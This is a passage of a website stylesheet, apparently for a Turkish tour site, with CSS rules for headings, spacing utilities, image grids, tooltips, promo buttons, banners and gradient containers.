	line-height: 1;
	clear: both
}
.baslik-h2:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h2:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}


/*MUSTAFA KODLARI*/
/*boÃ¾luklar 4*/
.bosluk-Top-10 	{ margin-top:10px;}
.bosluk-Top-20 	{ margin-top:20px;}
.bosluk-Top-30 	{ margin-top:30px;}
.bosluk-Top-40 	{ margin-top:40px;}
.bosluk-Top-50 	{ margin-top:50px;}
.bosluk-Top-60 	{ margin-top:60px;}
.bosluk-Top-70 	{ margin-top:70px;}
.bosluk-Top-80 	{ margin-top:80px;}
.bosluk-Top-90 	{ margin-top:90px;}
.bosluk-Top-100 { margin-top:100px;}
.bosluk-Top-110 { margin-top:110px;}
.bosluk-Top-120 { margin-top:120px;}
.bosluk-Top-130 { margin-top:130px;}
.bosluk-Top-140 { margin-top:140px;}
.bosluk-Top-150 { margin-top:150px;}


/*resimleri 4*/
  .resim-kutusu-v12082023 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v12082023 a {width: 25%; /* Her resmin geniÃ¾liÃ°i, her satÃ½rda 4 resim olduÃ°u iÃ§in %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v12082023 img {width: 100%; height: auto; display: block;}

/*resimleri 3*/
  .resim-kutusu-v08032025 {display: flex; flex-wrap: wrap;}
  .resim-kutusu-v08032025 a {width: 33%; /* Her resmin geniÃ¾liÃ°i, her satÃ½rda 4 resim olduÃ°u iÃ§in %25 */ box-sizing: border-box; padding: 10px; text-decoration: none;}
  .resim-kutusu-v08032025 img {width: 100%; height: auto; display: block;}

/*baÃ¾lÃ½k head text effect script*/
h1.headtext-effect-1 {
  _position: absolute;
  _width: 90%;
  font-size: 40pt;
  font-weight: 600;
  color: transparent;
  background-image: linear-gradient(to right ,#553c9a, #ee4b2b, #f4c405, #ff7f50, #553c9a);
  -webkit-background-clip: text;
  background-clip: text;    
  background-size: 200%;
  background-position: -200%;
  animation: animated-gradient 2s infinite alternate-reverse;      
}
@keyframes animated-gradient{
	to{
		background-position: 200%;
	}
}



/*text over ballon script*/
:root {
  --balloon-border-radius: 2px;
  --balloon-color: rgba(16, 16, 16, 0.95);
  --balloon-text-color: #fff;
  --balloon-font-size: 12px;
  --balloon-move: 4px; }

button[aria-label][data-balloon-pos] {
  overflow: visible; }

[aria-label][data-balloon-pos] {
  position: relative;
  cursor: pointer; }
  [aria-label][data-balloon-pos]:after {
    opacity: 0;
    pointer-events: none;
    transition: all 0.18s ease-out 0.18s;
    text-indent: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-style: normal;
    text-shadow: none;
    font-size: var(--balloon-font-size);
    background: var(--balloon-color);
    border-radius: 2px;
    color: var(--balloon-text-color);
    border-radius: var(--balloon-border-radius);
    content: attr(aria-label);
    padding: .5em 1em;
    position: absolute;
    white-space: nowrap;
    z-index: 10; }
  [aria-label][data-balloon-pos]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-top-color: var(--balloon-color);
    opacity: 0;
    pointer-events: none;
    transition: all 0.18s ease-out 0.18s;
    content: "";
    position: absolute;
    z-index: 10; }
  [aria-label][data-balloon-pos]:hover:before, [aria-label][data-balloon-pos]:hover:after, [aria-label][data-balloon-pos][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-visible]:after, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:before, [aria-label][data-balloon-pos]:not([data-balloon-nofocus]):focus:after {
    opacity: 1;
    pointer-events: none; }
  [aria-label][data-balloon-pos].font-awesome:after {
    font-family: FontAwesome, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif; }
  [aria-label][data-balloon-pos][data-balloon-break]:after {
    white-space: pre; }
  [aria-label][data-balloon-pos][data-balloon-break][data-balloon-length]:after {
    white-space: pre-line;
    word-break: break-word; }
  [aria-label][data-balloon-pos][data-balloon-blunt]:before, [aria-label][data-balloon-pos][data-balloon-blunt]:after {
    transition: none; }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:after {
    transform: translate(-50%, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="up"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="down"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="down"][data-balloon-visible]:before {
    transform: translate(-50%, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:after {
    left: 0; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:before {
    left: 5px; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:after {
    right: 0; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:before {
    right: 5px; }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:after {
    transform: translate(0, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos*="-left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos*="-right"][data-balloon-visible]:before {
    transform: translate(0, 0); }
  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {
    bottom: 100%;
    transform-origin: top;
    transform: translate(0, var(--balloon-move)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="up"]:after {
    margin-bottom: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="up"]:before, [aria-label][data-balloon-pos][data-balloon-pos="up"]:after {
    left: 50%;
    transform: translate(-50%, var(--balloon-move)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before, [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {
    top: 100%;
    transform: translate(0, calc(var(--balloon-move) * -1)); }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:after {
    margin-top: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos^="down"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-bottom-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-pos="down"]:after, [aria-label][data-balloon-pos][data-balloon-pos="down"]:before {
    left: 50%;
    transform: translate(-50%, calc(var(--balloon-move) * -1)); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:after, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:after {
    transform: translate(0, -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="left"][data-balloon-visible]:before, [aria-label][data-balloon-pos][data-balloon-pos="right"]:hover:before, [aria-label][data-balloon-pos][data-balloon-pos="right"][data-balloon-visible]:before {
    transform: translate(0, -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after, [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {
    right: 100%;
    top: 50%;
    transform: translate(var(--balloon-move), -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:after {
    margin-right: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="left"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-left-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after, [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {
    left: 100%;
    top: 50%;
    transform: translate(calc(var(--balloon-move) * -1), -50%); }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:after {
    margin-left: 10px; }
  [aria-label][data-balloon-pos][data-balloon-pos="right"]:before {
    width: 0;
    height: 0;
    border: 5px solid transparent;
    border-right-color: var(--balloon-color); }
  [aria-label][data-balloon-pos][data-balloon-length]:after {
    white-space: normal; }
  [aria-label][data-balloon-pos][data-balloon-length="small"]:after {
    width: 80px; }
  [aria-label][data-balloon-pos][data-balloon-length="medium"]:after {
    width: 150px; }
  [aria-label][data-balloon-pos][data-balloon-length="large"]:after {
    width: 260px; }
  [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {
    width: 380px; }
    @media screen and (max-width: 768px) {
      [aria-label][data-balloon-pos][data-balloon-length="xlarge"]:after {
        width: 90vw; } }
  [aria-label][data-balloon-pos][data-balloon-length="fit"]:after {
    width: 100%; }



.content-linkkutu {
  display: flex;
  flex-direction: column;
  border-radius: 10px 40px 10px 40px;
  border: 1px solid #DFDFDF;
  background-color: #ffffff;
}
.content-linkkutu-m1{
  display: none;
}

div.linkkutu { 
  margin: 50px auto 25px auto;
}
.btn {
  padding: 15px 30px 15px 30px;
  font-weight: 700;
  font-size: 1.8rem;
  text-decoration: none;
  text-align: center;
  transition: all .5s ease; 
}
a.btn--promo {
  color: #dff9fb;
  _background-color: #130f40;
  background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
  border-radius: 50px;
}
a.btn--promo:hover {
  color: #ffffff;
  _background-color: #130f40;
  background: linear-gradient(61deg, rgba(41,64,126,1) 0%, rgba(62,184,139,1) 55%);
  text-shadow: 1px 1px 3px rgba(0,0,0,0.5);
  border-radius: 50px;
}

.btn--promo:after {
  _content: '25% SAVE';
  content: '* * * * *';
  display: inline-block;
  font-size: 1rem;
  color: #130f40;
  background-color: #f0932b;
  border-radius: 25px;
  padding: 5px;
  position: absolute;
  margin-top: -30px; 
  margin-left: -55px; 
}
.btn--action{
  display: block;
  width: 100%;
  padding: 1rem;
  border-radius: 1.5rem;
  background-color: #f6e58d;
  color: #000;
  transition: all .5s ease 0s; 
  box-shadow: 0 10px #f9ca24;
}



.border-gradient-sitil-1 {
  border: 1px solid #dee2e6 !important;
}

.box-effect {
  width:100%;
  _height:200px;
  background:#FFF;
  margin:40px 20px;
  padding:20px;
}

.effect8
{
    position:relative;
    -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
       -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
            box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}
.effect8:before, .effect8:after
{
  content:"";
    position:absolute;
    z-index:-1;
    -webkit-box-shadow:0 0 20px rgba(0,0,0,0.8);
    -moz-box-shadow:0 0 20px rgba(0,0,0,0.8);
    box-shadow:0 0 20px rgba(0,0,0,0.8);
    top:10px;
    bottom:10px;
    left:0;
    right:0;
    -moz-border-radius:100px / 10px;
    border-radius:100px / 10px;
}
.effect8:after
{
  right:10px;
    left:auto;
    -webkit-transform:skew(8deg) rotate(3deg);
       -moz-transform:skew(8deg) rotate(3deg);
        -ms-transform:skew(8deg) rotate(3deg);
         -o-transform:skew(8deg) rotate(3deg);
            transform:skew(8deg) rotate(3deg);
}




.border-gradient-1 {
  border: 10px solid;
  border-image-slice: 1;
  border-width: 5px;
}
.border-gradient-purple-1 {
  border-image-source: linear-gradient(to left, #DB2C3D, #FBB300);
}
.border-gradient-purple-2 {
  border-image-source: linear-gradient(to left, #FBB300, #DB2C3D);
}


.required
{
	color: #D71234;
}

.baslik-h2-forsagsol {
	margin: 0 0px 20px;
	display: inline-block;
	font-size: 13pt;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
	clear: both;
	color: #037eb6;
}
.baslik-h2-forsagsol:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h2-forsagsol:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.dik-line {
  border-left: 6px solid #FFCC00;
  height: 45%;
  _position: absolute;
  position: relative;
  _left: 50%;
  _margin-left: -3px;
  _top: 0;
  margin-top:0px;
}

.dik-line-1 {
  border-left: 3px solid #0AC6CC;
  height: 25%;
  _position: absolute;
  position: relative;
  _left: 50%;
  _margin-left: -3px;
  _top: 0;
  margin-top:0px;
}

/*MUSTAFA KODLARI*/
.ul-li-input-field-columns2 { columns: 2; -webkit-columns: 2; -moz-columns: 2; margin: 0px auto; }

footer h2 {
    font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #00a3ef;
    font-weight: bold;
    margin: 0 0 10px 0;
}
.baslik-h6 {
	margin: 10px 0px 10px;
	display: inline-block;
	font-size: 1.0em;
	position: relative;
	padding: 0px;
	line-height: 1;
	color:#014787;
}
.baslik-h1 {
	margin: 0px 0px 20px;
	display: inline-block;
	font-size: 1.2em;
	font-weight: 700;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h1:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h1:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.baslik-h1-1 {
	margin: 0px 0px 20px;
	display: inline-block;
	font-size: 1.5em;
	font-weight: 700;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h1-1:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h1-1:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}

.baslik-h3-1 {
	width:100%; 
	font-size:12pt; 
	display:block; 
	color:#00a3ef; 
	font-weight:200;
}

.baslik-h3 {
	margin: 10px 0px 20px;
	display: inline-block;
	font-size: 1.2em;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
}
.baslik-h3:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h3:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}
.baslik-h4 {
	width:100%; 
	font-size:1.1em; 
	font-weight:bold; 
	display:block; 
	color:#00a3ef; 
}
.baslik-1-h4 {
	width:100%; 
	font-size:1em; 
	font-weight:bold; 
	display:block; 
	color:#fbfbfb; 
	text-align: center;
}
.baslik-h2-v1 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
h3 {
	font-size: 1.5em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
a.h3-1 {
	font-size: 1.0em;
	color: #B13612;
	text-decoration: none
}

h3 a.h3 {
	font-size: 1.5em;
	color: #FFF;
	text-decoration: none
}
h3 a.h3-mini {
	font-size: 1em;
	color: #FFF;
	text-decoration: none
}
h3 a {
	color: #FFF;
	text-decoration: none
}
.tour-kutu-m h3 a {
	color: #014780;
	text-decoration: none
}
.tour-kutu-m h3 a:hover {
	text-decoration: underline
}
.tour-kutu h3 a {
	color: #014780;
	text-decoration: none
}
.tour-kutu h3 a:hover {
	text-decoration: underline
}
.prvt1-t h3 a {
	color: #014780;
	text-decoration: none
}
.prvt1-t h3 a:hover {
	text-decoration: underline
}

.prvt1-t-04072023 h3 a {
	color: #014780;
	text-decoration: none
}
.prvt1-t-04072023 h3 a:hover {
	text-decoration: underline
}

h3 a:hover {
	text-decoration: underline
}
h2.private-events {
	color: #F5276F;
}


h2 {
	font-size: 1.5em;
	margin: 0;
	padding: 0;
	letter-spacing: 2px;
	color: #014073;
	overflow: hidden !important;
	text-overflow: ellipsis;
	height: auto;
}
h2 a {
	color: #014073;
	display: inline-block
}
h2 a:hover {
	text-overflow: visible;
	white-space: normal;
	width: auto
}


h4 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold
}
h5 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #014780;
	font-weight: bold;
}
.h2-footer {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	font-weight: bold;
	margin: 0 0 10px 0
}
h6 {
	font-size: 1.2em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	font-weight: bold;
	margin: 0 0 10px 0
}

.benner h1 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 5%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner h1.x1 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 4%;
	margin-right: 1.5%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner h1.x2 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 6.5%;
	margin-right: 5%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner p.x3 {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 19.8%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
.benner a.x4 {
	position: absolute;
	color: #F4D436;
	text-align: right;
	margin-top: 29%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}

.benner p {
	position: absolute;
	color: #FFF;
	text-align: right;
	margin-top: 8%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
.benner a {
	position: absolute;
	color: #F4D436;
	text-align: right;
	margin-top: 18%;
	margin-right: 8%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}

/*
.benner h1 {
	position: absolute;
	color: #FFF;
	text-align: center;
	margin-top: 28%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	z-index: 999
}
.benner p {
	position: absolute;
	color: #FFF;
	text-align: center;
	margin-top: 31%;
	right: 0;
	left: 0;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-size: 1.5em;
	z-index: 999
}
*/

.riwievs {
	width: 220px;
	padding: 10px 8px 10px 8px;
	position: absolute;
	z-index: 999;
	margin: 26% auto auto auto;
	right: 0;
	left: 0;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	background-color: #ffbf00;
	background-image: url(../img/4-5-star.png);
	background-position: bottom;
	background-repeat: no-repeat;
	height: 35px
}
.riwievs:hover {
	background-color: #01355f;
	color: #FFF;
}
.riwievs a {
	color: #FFF;
}
.p-testa {
	display: block;
	height: auto;
	border-left: 2px solid #E1E1E1;
	padding: 5px 20px 5px 20px;
	margin-bottom: 50px;
}
.p-testa-baslik {
	font-weight: bold;
	color: #01355f
}
.p-testa-autor {
	font-weight: bold;
	color: #000;
	text-align: right
}


figure{
    width:150px;
    height:150px;
	border: 7px solid #FFFFFF;
    border-radius:50%;
    overflow:hidden;
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 15px;

}


/*Ã‡EÃÃTLÃ BUTON KODLARI*/
[btn-group] {
	position:relative;
	display:inline-block;
	text-align: center;
	width: 100%; 
	margin: 30px auto;
}

[btn-group]:before {
	content:attr(data-grouptype);
	color:#999;
	display:block;
	font-size:0.8125em;
	width:19px;
	height:19px;
	padding:5px;
	border-radius:50%;
	background:#FFF;
	position:absolute;
	left:50%;
	top:6px;
	margin-left:-35px;
	line-height:19px;
}

[btn-group] > a + a {
	margin-left:5px;
}

[btn-group] > a {
	display:inline-block;
	padding:6px 14px;
	background:#F2F2F2;
	border-radius:3px;
	font-size:0.8125em;
	color:#B9BCBC;
	transition:background .3s ease, color .3s ease;
	text-decoration:none;
	transition:color .3s ease;
	padding:12px 28px;
	text-transform:uppercase;
}

[btn-group] > a:nth-of-type(1) {
	background:#0D3091;
	color:#FFF;
}

[btn-group] > a:nth-of-type(1):hover {
	background:#000000;
}

[btn-group] > a:nth-of-type(2) {
	background:#A32941;
	color:#FFF;
}

[btn-group] > a:nth-of-type(2):hover {
	background:#000000;
}


[btn-group-version1] {
	position:relative;
	display:inline-block;
	text-align: center;
	width: 100%; 
	margin: 30px auto;
}

[btn-group-version1]:before {
	content:attr(data-grouptype);
	color:#999;
	display:block;
	font-size:0.8125em;
	width:19px;
	height:19px;
	padding:5px;
	border-radius:50%;
	background:#FFF;
	position:absolute;
	left:50%;
	top:6px;
	margin-left:-35px;
	line-height:19px;
}

[btn-group-version1] > a + a {
	margin-left:5px;
}

[btn-group-version1] > a {
	display:inline-block;
	padding:6px 14px;
	background:#F2F2F2;
	border-radius:3px;
	font-size:0.8125em;
	color:#B9BCBC;
	transition:background .3s ease, color .3s ease;
	text-decoration:none;
	transition:color .3s ease;
	padding:12px 28px;
	text-transform:uppercase;
}

[btn-group-version1] > a:nth-of-type(1) {
	background:#2fb615;
	color:#FFF;
}

[btn-group-version1] > a:nth-of-type(1):hover {
	background:#23d900;
}

[btn-group-version1] > a:nth-of-type(2) {
	background:#005493;
	color:#FFF;
}

[btn-group-version1] > a:nth-of-type(2):hover {
	background:#f1970a;
}
/*Ã‡EÃÃTLÃ BUTON KODLARI*/

.sort-icons {
	_width: 90%;
	width: 98%;
	_height: 30px;
	height: 75px;
	margin-top: -80px;
	_background-color: #fff;
	background: rgb(52,107,133);
	background: linear-gradient(27deg, rgba(52,107,133,1) 0%, rgba(16,140,199,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	z-index: 99;
	position: relative
}
.span-sort {
	_width: 25%;
	width: 20%;
	_height: 60px;
	height: 100%;
	display: block;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-short-last {
	border-right: none
}
.span-sort p {
	float: left;
	_color: #014073;
	color: #ffffff;
	_font-weight: bold;
	font-weight: normal;
	margin: 0;
	padding: 0;
	_font-size: .9em;
	font-size: .8em;
	padding: 20px 0 0 10px
}
.span-short-ic , .span-short-ic p{
	_width: auto;
	width: 95%;
		text-align: center;
	display: block;
	_float: left;
	height: auto;
	overflow: hidden
}
.span-short-ic img{
	margin: 1% 1% 0% 1%;
}



.span-sort-icons-1 {
	_width: 90%;
	width: 98%;
	_height: 30px;
	height: 75px;
	_margin-top: -80px;
	_background-color: #fff;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	z-index: 99;
	position: relative;
}
.span-sort-1 {
	_width: 25%;
	width: 20%;
	_height: 60px;
	height: 100%;
	display: block;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-4x {
	_width: 20%;
	width: 25%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-3x {
	_width: 20%;
	width: 33%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}

.span-sort-5x-1 {
	width: 20%;
	_height: 60px;
	_height: 100%;
	height: auto;
	min-height: 200px;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}

.span-sort-4x-1 {
	_width: 20%;
	width: 25%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-sort-3x-1 {
	_width: 20%;
	width: 33%;
	_height: 60px;
	_height: 100%;
	height: auto;
	_display: block; 
	display: flex; flex-flow: row wrap;
	float: left;
	_border-right: 1px solid #EAEAEA;
	_border-right: 1px dotted #4EA0C7;
	box-sizing: border-box;
	_padding-left: 2%;
	padding-left: 0;
}
.span-short-last-1 {
	border-right: none
}
.span-sort-1, .span-sort-4x, .span-sort-3x p {
	float: left;
	_color: #014073;
	color: #ffffff;
	_font-weight: bold;
	font-weight: normal;
	margin: 0;
	padding: 0;
	_font-size: .9em;
	font-size: .8em;
	padding: 20px 0 0 10px;
}
.span-short-ic-1 , .span-short-ic-1 p{
	_width: auto;
	width: 95%;
		text-align: center;
	display: block;
	_float: left;
	height: auto;
	overflow: hidden
}
.span-short-ic-1 h5 {
	_font-size: 1.0em;
	font-size: 14pt;
	padding: 0;
	font-style: normal;
	color: #F4E202;
	font-weight: bold;
	margin:0px;
}
.span-short-ic-1 img{
	margin: 1% 1% 0% 1%;
}

.span-sort-icons-1 h3 {
	font-size: 1.4em;
	padding: 0;
	font-style: normal;
	color: #F4B202;
	font-weight: bold;
	margin:0px;
	text-align:center;
}
.span-sort-icons-1 p {
	_font-size: 1.2em;
	font-size: 12pt;
	padding: 0;
	font-style: normal;
	color: #ffffff;
	font-weight: normal;
	margin:0px 0px 30px 0px;
	text-align:center;
}

hr.style-two {
    border: 0;
    height: 1px;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 1));
}

.container {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin: 50px auto 0 auto;
}
.container1 {
	width: 90%;
	height: 100%;
	overflow: hidden;
	margin-top: 50px;
	padding: 0 5% 0 5%
}



.container-tam {
    width: 100%;
    height: 100%;
    overflow: hidden;
    margin: 50px auto 0 auto;
}

.container1-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: #ffffff;
	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	padding: 0 0 3% 0;
	
	text-align:center;
}


.container2-tam {
	width: 98%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(52,107,133);
	background: linear-gradient(27deg, rgba(52,107,133,1) 0%, rgba(16,140,199,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 1% 1% 3% 1%;
	
}


.container3-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(255,255,255);
	background: radial-gradient(circle, rgba(255,255,255,1) 0%, rgba(235,235,235,1) 100%);

	_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	_padding: 2% 5% 3% 5%;
	padding: 5% 1% 3% 1%;
	
	text-align:center;
	
}

.container4-tam {
	width: 100%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(255,104,104);
	background: linear-gradient(131deg, rgba(255,104,104,1) 36%, rgba(255,160,0,1) 100%);_-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	
	_-moz-box-shadow: rgba(0,0,0,.7) 0 0 15px;
	_box-shadow: rgba(0,0,0,.3) 0 0 5px;
	padding: 0 0 3% 0;
	
	text-align:center;
}



.container5-tam {
	width: 98%;
	height: 100%;
	overflow: hidden;
	_margin: 5px auto 0 auto;
	
	background: rgb(41,64,126);
	background: linear-gradient(215deg, rgba(41,64,126,1) 50%, rgba(167,77,94,1) 100%);
	-webkit-box-shadow: rgba(0,0,0,.7) 0 0 15px;
